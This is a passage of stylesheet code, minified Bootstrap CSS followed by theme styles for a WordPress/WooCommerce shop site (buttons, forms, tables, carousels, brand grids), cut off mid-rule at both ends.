blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}* {
padding: 0;
margin: 0;
}
body {
font-family: Verdana, sans-serif;
-webkit-font-smoothing: antialiased;
font-size: 14px;
font-weight: 400;
color: #737373;
height: auto !important;
}
body .vc_non_responsive {
-webkit-text-size-adjust: 100%;
}
p.edit-link,
body p:empty {
margin: 0;
}
p.edit-link {
display: none;
}
.woocommerce-store-notice.demo_store {
position: absolute;
text-align: center;
top: 0;
z-index: 1003;
width: 100%;
background: rgba(202, 20, 34, 0.37);
}
.admin-bar .woocommerce-store-notice.demo_store {
top: 32px;
}
a {
text-decoration: none;
-webkit-transition: color .25s ease;
-moz-transition: color .25s ease;
-o-transition: color .25s ease;
-ms-transition: color .25s ease;
transition: color .25s ease;
color: #3d3d3d;
cursor: pointer;
}
a:hover {
text-decoration: none;
color: #8a8a8a;
outline: none !important;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
a:focus {
text-decoration: none;
outline: none;
color: #8a8a8a;
}
a.active {
color: #8a8a8a;
}
a.active:hover {
color: #252525;
}
a.color-white {
color: #FFF;
}
a.color-white:hover {
text-decoration: underline;
color: #FFF;
}
a.underline {
text-decoration: underline;
}
address {
font-style: italic;
}
img,
.wp-caption {
max-width: 100%;
height: auto;
}
.alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.disp-ib {
display: inline-block;
width: 100%;
}
embed,
iframe,
object,
video {
max-width: 100%;
}
p {
margin-bottom: 20px;
line-height: 1.8;
font-size: 1em;
}
p.active,
em.active,
li.active,
strong.active,
span.active {
color: #8a8a8a;
}
.vc_separator {
padding: 40px 0;
}
.content li {
list-style: inherit;
}
.content ul,
.content ol {
padding-left: 20px;
}
.content .wpb_text_column ul {
padding-left: 0;
}
.content .wpb_text_column ul li {
list-style: none;
line-height: 1.8;
}
.content .simple-list li {
padding: 5px 0;
}
.lis-none li {
list-style: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: Georgia;
font-weight: 400;
text-transform: uppercase;
margin-top: 0;
line-height: 1.3;
color: #3d3d3d;
}
h1.active,
h2.active,
h3.active,
h4.active,
h5.active,
h6.active {
color: #8a8a8a;
}
h1.active a,
h2.active a,
h3.active a,
h4.active a,
h5.active a,
h6.active a {
color: #8a8a8a;
}
h1.active a:hover,
h2.active a:hover,
h3.active a:hover,
h4.active a:hover,
h5.active a:hover,
h6.active a:hover {
color: #767676;
} .title h1 {
font-size: 2.571em;
color: #3d3d3d;
letter-spacing: 1px;
}
.title h3 {
font-size: 1.143em;
letter-spacing: 1px;
color: #999;
font-family: Verdana, sans-serif;
margin-bottom: 0.714em;
font-weight: 400;
text-transform: none;
}
.title.title-left {
text-align: left;
}
.title.title-center {
text-align: center;
}
.title.title-right {
text-align: right;
}
.title .title-info {
font-size: 11.286em;
}
.title.design-2 h3 {
color: #FFF;
font-size: 1.714em;
font-weight: 500;
position: relative;
text-transform: none;
font-family: 'Open Sans', sans-serif;
}
.title.design-2 h3:after {
content: "";
height: 1px;
display: inline-block;
position: absolute;
left: 50%;
bottom: -30px;
margin-left: -17px;
border-bottom: 2px solid #fff;
border-left: 0;
border-right: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 40px;
}
.title.design-2 h1 {
color: #FFF;
font-size: 8.571em;
font-weight: 400;
font-family: 'Cookie', cursive;
text-transform: none;
}
h4.title {
font-size: 1.143em;
color: #000;
padding-bottom: 0.714em;
margin-bottom: 1.071em;
border-bottom: 1px solid #e6e6e6;
} table {
background-color: transparent;
}
th {
text-align: left;
}
table {
width: 100%;
max-width: 100%;
margin-bottom: 20px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
padding: 8px;
line-height: 1.42857143;
vertical-align: top;
border-top: 1px solid #ddd;
}
table > thead > tr > th {
vertical-align: bottom;
border-bottom: 1px solid #ddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
border-top: 0;
}
table > tbody + tbody {
border-top: 2px solid #ddd;
}
input[type="checkbox"] {
float: left;
display: block !important;
-moz-appearance: none;
-webkit-appearance: none;
border: 1px solid #d5d5d5;
width: 12px !important;
height: 12px !important;
border-radius: 0 !important;
padding: 0 !important;
position: relative;
margin-right: 10px;
cursor: pointer;
}
input[type="checkbox"]:focus {
border-color: #d5d5d5 !important;
outline: none;
}
input[type="checkbox"]:checked {
background-color: transparent;
}
input[type="checkbox"]:checked:before {
content: "";
position: absolute;
width: 13px;
height: 11px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/check-icon.png);
background-repeat: no-repeat;
background-position: center center;
left: 1px;
top: -2px;
}
select {
max-width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
display: block;
height: 38px;
padding: 8px 10px;
background: #fff;
overflow: hidden;
line-height: 22px;
font-size: 13px;
-webkit-border-radius: 0;
border-radius: 0;
white-space: nowrap;
text-overflow: ellipsis;
position: relative;
border: 1px solid #D5D5D5;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/select-arrow.png);
background-position: 96% 50%;
background-repeat: no-repeat;
}
select:focus {
outline: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
textarea {
display: block;
border-radius: 0;
-webkit-box-shadow: none !important;
box-shadow: none !important;
padding: 10px;
border: 1px solid #d5d5d5;
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
height: 39px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus {
-webkit-box-shadow: none !important;
box-shadow: none !important;
border-color: #252525;
outline: none !important;
}
textarea:focus {
border-color: #252525 !important;
}
.btn:active,
.btn.active {
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.btn[disabled] {
opacity: 1;
}
.wpb_wpb_button i {
margin-right: 0 !important;
}
textarea {
padding: 9px 6px;
}
textarea:focus {
-webkit-box-shadow: none;
box-shadow: none;
border-color: #252525;
}
label {
font-weight: 400;
font-size: 14px;
}
.tp-caption a.btn {
color: #000 !important;
}
.payment_methods input[type="radio"] {
-webkit-appearance: none;
-moz-appearance: none;
border: none !important;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/radio-icon.png);
background-repeat: no-repeat;
background-position: center center;
cursor: pointer;
margin-top: 0;
margin-right: 0;
padding: 0;
width: 14px;
height: 14px;
position: relative;
top: 2px;
}
.payment_methods input[type="radio"]:checked {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/radio-icon-check.png);
background-repeat: no-repeat;
background-position: center center;
}
button:focus,
input {
outline: none !important;
}
del {
font-size: smaller;
}
ins {
text-decoration: none;
}
.screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
clip-path: polygon(0px 0px, 0px 0px, 0px 0px, 0px 0px);
position: absolute !important;
white-space: nowrap;
height: 1px;
width: 1px;
overflow: hidden;
}
.tooltip.top {
margin-top: -5px;
}
.tooltip-inner {
background-color: #333;
}
.tooltip.top .tooltip-arrow {
border-top-color: #333;
}
small {
font-size: 75%;
color: #767676;
font-weight: 400 !important;
}
.mb30 {
margin-bottom: 30px !important;
}
.btn,
.button,
.wishlist_table .add_to_cart.button,
.wpcf7-submit {
border-color: #CBCBCB;
color: #000;
text-transform: uppercase;
border-radius: 0;
font-family: 'Open Sans', sans-serif;
font-size: 12px;
font-weight: 400;
letter-spacing: 1px;
padding: 9px 18px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn:hover,
.button:hover,
.wishlist_table .add_to_cart.button:hover,
.wpcf7-submit:hover {
color: #000;
border: 1px solid #000;
background-color: transparent;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn:focus,
.button:focus,
.wishlist_table .add_to_cart.button:focus,
.wpcf7-submit:focus {
outline: none !important;
}
.btn.gray {
color: #000;
border: none;
background: #e9e9e9;
text-transform: uppercase;
border-radius: 0;
font-size: 13px;
padding: 10px 6px;
}
.btn.gray:hover,
.btn.gray:focus {
background: #f5f5f5;
color: #000;
}
button,
.button,
input[type=button],
input[type=submit],
.wishlist_table .add_to_cart.button,
.btn-black,
.btn.btn-black,
.subscription-toggle {
color: #fff;
padding: 6px 18px;
display: inline-block;
-webkit-border-radius: 0;
border: none !important;
background-color: #262626;
text-transform: uppercase;
border-radius: 0;
font-size: 13px;
font-weight: 400;
-webkit-transition: color 0.2s, background-color 0.2s;
-moz-transition: color 0.2s, background-color 0.2s;
-ms-transition: color 0.2s, background-color 0.2s;
-o-transition: color 0.2s, background-color 0.2s;
transition: color 0.2s, background-color 0.2s;
-webkit-font-smoothing: antialiased;
}
button:hover,
.button:hover,
input[type=button]:hover,
input[type=submit]:hover,
.wishlist_table .add_to_cart.button:hover,
.btn-black:hover,
.btn.btn-black:hover,
.subscription-toggle:hover,
button:focus,
.button:focus,
input[type=button]:focus,
input[type=submit]:focus,
.wishlist_table .add_to_cart.button:focus,
.btn-black:focus,
.btn.btn-black:focus,
.subscription-toggle:focus {
background-color: #444;
color: #fff;
text-decoration: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-active {
background-color: #8a8a8a;
color: #FFF;
border-color: #8a8a8a;
}
.btn-active:hover {
text-decoration: underline;
}
.btn.small,
.button.small,
.btn.btn-small {
font-size: 11px;
padding: 6px 8px !important;
letter-spacing: 1px;
line-height: 1.42857143;
}
.btn.small i,
.button.small i,
.btn.btn-small i {
margin-right: 5px;
}
.btn.btn-mini {
font-size: 10px;
padding: 5px 7px !important;
letter-spacing: 1px;
}
.btn.btn-mini i {
margin-right: 5px;
}
.btn.medium,
.button.medium {
padding: 9px 28px;
line-height: 15px;
font-size: 13px;
}
.btn.medium i,
.button.medium i {
margin-right: 8px;
font-size: 16px;
}
.btn.big,
.button.big,
.subscription-toggle,
.btn.btn-large {
line-height: 36px;
height: 40px;
padding: 0 28px !important;
font-size: 13px;
letter-spacing: 1px;
}
.btn.big i,
.button.big i,
.subscription-toggle i,
.btn.btn-large i {
margin-right: 12px;
font-size: 20px;
position: relative;
top: 2px;
}
.btn.filled {
color: #fff;
display: inline-block;
-webkit-border-radius: 0;
background-color: #262626;
border-color: #262626;
text-transform: uppercase;
border-radius: 0;
font-size: 13px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
}
.btn.filled:hover,
.btn.filled:focus {
background-color: #000;
border-color: #000;
color: #fff !important;
text-decoration: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
padding-left: 39px !important;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 39px !important;
}
.vc_general.vc_btn3.vc_btn3-style-outline {
border: solid !important;
}
.btn.filled.big {
line-height: 38px;
}
.btn.filled.medium {
padding: 9px 28px;
}
.border-btn {
border-color: #000;
border-radius: 0;
width: 42px;
height: 40px;
padding: 0;
text-align: center;
line-height: 40px;
}
.border-btn:focus {
outline: none !important;
}
.border-btn:hover {
background: #000;
}
.border-white {
border: 2px solid #fff;
color: #fff;
text-transform: uppercase;
border-radius: 0;
line-height: 15px;
font-size: 13px;
padding: 7px 30px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.border-white:focus,
.border-white:hover {
color: #000;
outline: none !important;
background-color: #FFF;
border: 2px solid #fff;
}
.btn-white {
border: 1px solid #fff;
color: #FFF !important;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.btn-white:hover {
border: 1px solid #fff;
background-color: #FFF !important;
color: #000 !important;
}
.esg-loadmore {
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
font-weight: 400;
border-color: #CBCBCB;
color: #000 !important;
text-transform: uppercase;
border-radius: 0;
font-family: 'Open Sans', sans-serif;
font-size: 11px !important;
font-weight: 600 !important;
letter-spacing: 1px;
margin-top: 15px;
padding: 9px 18px !important;
line-height: 16px !important;
background-color: #e9e9e9 !important;
position: relative;
left: 50%;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.esg-loadmore:hover {
background-color: #444 !important;
color: #fff !important;
border-color: #444 !important;
}
.tp-caption a.btn-white {
color: #FFF !important;
}
.tp-caption a.btn-white:hover {
color: #000 !important;
}
.tp-caption .slider-btn {
color: #FFF;
border: 2px solid #fff;
padding: 12px 22px;
font-weight: 500;
text-transform: uppercase;
margin: 0 10px;
}
.tp-caption .slider-btn:hover {
background-color: rgba(255, 255, 255, 0.7);
color: #000;
}
.btn.filled.active {
color: #fff;
border: 2px solid #8a8a8a;
border-width: 2px !important;
background: #8a8a8a;
}
.btn.filled.active:hover,
.btn.filled.active:focus {
opacity: 0.9;
color: #fff;
}
.btn.filled.active.medium {
border: 2px solid #8a8a8a;
}
button {
-webkit-font-smoothing: antialiased;
}
button.btn {
color: #FFF;
}
hr,
hr.divider {
height: 1px;
display: inline-block;
background: none;
border-top: none;
border-bottom: 2px solid #e4e4e4;
border-left: 0;
border-right: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 35px;
}
hr.wide,
hr.divider.wide {
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
hr.active {
border-color: #8a8a8a;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.aligncenter {
opacity: 1;
}
.gallery-caption {
padding-top: 10px;
}
img.aligncenter {
margin: 5px auto;
}
img.alignright {
float: right;
margin: 2px 0 20px 20px;
}
img.alignleft {
float: left;
margin: 2px 20px 20px 0px;
}
.banner-content hr.horizontal-break {
margin: 10px auto !important;
width: 45px;
}
blockquote {
padding-left: 55px;
border-left: none;
position: relative;
}
blockquote:before {
content: "\f10d";
font-family: FontAwesome;
color: #767676;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
blockquote.style2 {
background-color: #fafafa;
padding-left: 70px;
}
blockquote.style2:before {
opacity: 0.1;
top: 30px;
left: 20px;
}
.horizontal-break-alt {
display: block;
margin: 15px auto;
width: 100%;
border: none;
position: relative;
}
.horizontal-break-alt:after {
content: "";
display: block;
width: 64px;
height: 3px;
position: absolute;
bottom: 0;
left: 50%;
margin-left: -32px;
background: #8a8a8a;
}
iframe,
.vimeo-video iframe,
.youtube-video iframe {
max-width: 100% !important;
}
iframe {
border: none;
}
.image-hover img {
opacity: 0.5;
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
}
.image-hover img:hover {
opacity: 1;
}
.et-twitter-slider .et-tweets,
.et-twitter-grid .et-tweets {
padding-left: 0;
}
.et-twitter-slider .et-tweet,
.et-twitter-grid .et-tweet {
list-style: none;
padding-left: 30px;
}
.et-twitter-slider .et-tweet:before,
.et-twitter-grid .et-tweet:before {
content: "\f099";
font-family: FontAwesome;
font-size: 20px;
margin-right: 10px;
left: 15px;
margin-top: 5px;
position: absolute;
}
.et-twitter-slider .et-tweet {
padding-left: 35px;
} .et-brands-grid,
.et-brands-slider {
text-align: center;
}
.et-brands-grid .et-brand,
.et-brands-slider .et-brand {
display: inline-block;
padding: 10px;
}
.et-brands-grid .et-brand h3,
.et-brands-slider .et-brand h3 {
margin-bottom: 0;
}
.et-brands-slider .owl-pagination {
margin-top: 0 !important;
}
.et-brands-grid.columns-number-2 .et-brand {
width: 50%;
}
.et-brands-grid.columns-number-2 .et-brand:nth-child(2n+1) {
clear: both;
}
.et-brands-grid.columns-number-3 .et-brand {
width: 33.33%;
}
.et-brands-grid.columns-number-3 .et-brand:nth-child(3n+1) {
clear: both;
}
.et-brands-grid.columns-number-4 .et-brand {
width: 25%;
}
.et-brands-grid.columns-number-4 .et-brand:nth-child(4n+1) {
